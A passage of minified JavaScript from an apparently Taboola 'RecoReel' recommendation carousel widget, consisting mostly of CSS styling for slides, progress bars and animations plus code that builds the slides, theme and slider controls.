.tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}`.replace(/_modeName__/g,e),d=`${wg?"":` div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:${o}px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:${o}px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:${r}px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}`} ${c} ${s}`;(0,ti.x)(d,{id:l}),wg=!0}(t.modeName,p,a,l,d,c,u,i,r)}(r,t,a.cssContent+s,o,this._options.interval)}build(){(0,je.ET)(this._container,"tbl-rr-hidden-container");const{_modeGroupData:e,_container:t}=this,n=e.items,i=(0,je.uv)(t,'div[id^="internal_trc_"]');(0,b.n5)(i,"RecoReel: itemsWrapper is not found");const r=(0,je.uv)(t,".trc_rbox_container");(0,b.n5)(r,"RecoReel: placementInner is not found"),this.initRenderer(i,n),this.initSlides(r,n),this.initTheme(r,i)}initRenderer(e,t){const{_options:n}=this;this._components=new kg({themeOptions:n,controlsWrapper:e,placementItems:t})}initSlides(t,i){var o;const{_options:a,_components:s}=this,l=a.cssClasses,c=(0,n.BC)("time-based-reco-reel"),d=a.showNextSlideIn,u=d&&c?{duration:this._options.interval,timerStartedCB:()=>new e.g((e=>{setTimeout((()=>{e()}),d)}))}:void 0;this._slides=new ga({placementItems:i,container:t,noScOnPreviousSlide:(0,r.tU)(a.isSyndicatedOut,!1),slideOutAnimationName:l.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:s.createProgressBar(),controlButtons:s.createControls(),timerOptions:u})}initTheme(e,t){const{_slides:n,_components:i,_options:r,_container:o}=this;var a;this._theme=new Tg({actions:Rg(a={itemsWrapper:t,placementChildElm:e,options:r,container:o,slides:n,renderer:i}),container:a.placementChildElm,itemsWrapper:a.itemsWrapper,cssClassNames:a.options.cssClasses})}listenComponents(){const{_components:e,_slides:t}=this,n=e.emitter,i=t.c;n.on("a",this.move),n.on("b",this.play),n.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(e=>{this.sendEvent("visible",{suffix:`_${this.itemSuffix(e)}`})}))}itemSuffix(e){return`${e+1}_${fg(this._modeGroupData.items[e])}`}handlePreRoll(){var e;const t=this._container,n=function(e,t){const n=e.clientHeight,i=(0,je.nB)(t,`.${["trc_rbox_div"]}`);(0,b.n5)(i,"RecoReel: preRoll parent not found");const r=(0,Te.W)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style",`height: ${n}px`]]});return i.appendChild(r),r}(this._slides.j().container,t);(0,je.ET)(t,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((e=>{e&&(this.sendEvent("DVR-available"),this._slides.l(),this.updateItemLayout(),(0,L.l4)(n),(0,je.Yw)(t,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),this._slides.h(),this._theme.onRender(),this.initSlider())})).catch((()=>{(0,v.JE)("RecoReel: Pre-roll demand promise was rejected")}))}createExternalInterface(){const e=t.MC.getEntityCustomData(this._modeGroupData.placement);if(!e)return;const n=this._slides,i=Object.assign(Object.assign({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.fg.appendEntityCustomData(i)}initSlider(){const e=this._options,t=e.slider;if(!(null==t?void 0:t.a1))return;const n=e.name;if(t.f1&&"text-under"!==n)return;const i=this._container,r=(0,je.uv)(i,".trc_rbox_container"),o=(0,je.uv)(i,`.${["trc_rbox_div"]}`);o&&r&&this.createSlider(t,r,o)}createSlider(e,t,n){const{_slides:i,_options:r,_theme:o}=this;Og({state:"CONFIGURED",sliderOptions:e});const a="text-under"===r.name,s={observerElm:t,floatingElm:n,options:e,themeManager:o,slides:i,startTime:(0,Ze.PB)(),withSliderNavigation:a};(0,Ge.EA)(t)?i.g():i.h(),function(e){const{floatingElm:t,options:n,slides:i}=e;var r,o;Og({state:"AVAILABLE",startTime:e.startTime}),r=n.c1,o=t,r.split(" ").forEach((e=>{e&&(0,je.ET)(o,`tbl-slider-${e}`)})),function(e,t,n){e&&Mg.forEach((e=>{const i=(0,Te.W)("div",{classList:["tbl-slider-arrow-btn",`tbl-arrow-${e}`],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});ig(i,"click",(()=>{const t="left"===e?"back":"forward";n.i(t),Og({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",i)}))}(e.withSliderNavigation,t,i);const a=function(e){const t=(0,Te.W)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'});return e.insertAdjacentElement("afterbegin",t),t}(t),s=function(e){const{options:t}=e;return 